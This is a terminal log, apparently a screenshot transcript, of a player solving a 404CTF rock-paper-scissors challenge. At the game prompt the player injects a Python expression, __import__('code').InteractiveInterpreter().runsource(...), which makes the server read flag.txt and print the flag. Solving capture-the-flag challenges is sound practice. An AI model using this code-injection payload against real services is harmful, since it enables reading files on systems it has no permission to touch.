 jacq@DESKTOP-C89FL4S:~$ __import__('code').InteractiveInterpreter().runsource('print(open(\'flag.txt\',\'r\').readline()
)')
-bash: syntax error near unexpected token `'code''
jacq@DESKTOP-C89FL4S:~$ nc challenge.404ctf.fr 30806
Bienvenue sur pierre-papier-Hallebarde !
La pierre bat la Hallebarde, le papier bat la pierre et la Hallebarde bat le papier
Pour jouer entrez un chiffre entre 1 et 3 :
1 : pierre
2 : papier
3 : Hallebarde
Choix ?
> 2
Vous avez choisi : papier. L'ordinateur a choisi : Hallebarde.
Vous avez perdu...
Choix ?
> __import__('code').InteractiveInterpreter().runsource('print(open(\'flag.txt\',\'r\').readline())')
404CTF{cH0iX_nUm3r0_4_v1c701r3}
Choix invalide. Vous avez perdu
jacq@DESKTOP-C89FL4S:~$